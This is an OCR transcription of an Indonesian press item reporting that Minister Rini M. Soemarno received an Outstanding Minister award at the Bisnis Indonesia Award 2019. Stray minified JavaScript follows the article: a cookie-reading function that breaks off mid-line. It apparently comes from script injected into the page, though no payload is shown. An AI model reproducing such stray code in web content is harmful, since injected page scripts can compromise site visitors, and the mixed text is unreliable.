
Menteri Badan Usaha Milik Negara Rini M. Soemarno
mendapatkan penghargaan khusus Outstanding Minister
dalam Bisnis Indonesia Award 2019. Menteri Rini
dianggap berprestasi dan mampu mendorong bagi
perubahan ekonomi dan bisnis menjadi lebih baik.
Dalam kesempatan itu, Menteri Rini yang diwakili oleh
Deputi Jasa Keuangan, Survei dan Konsultan Kementerian
Badan Usaha Milik Negara (BUMN) Gatot Trihargo.
Penghargaan itu diserahkan oleh Direktur Pemberitaan
Bisnis Indonesia Group di Raffles Hotel, Ciputra World 1,
Jakarta, Jumat (12/7/2019) malam.
Sumber/foto : Humas Kementerian BUMN
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var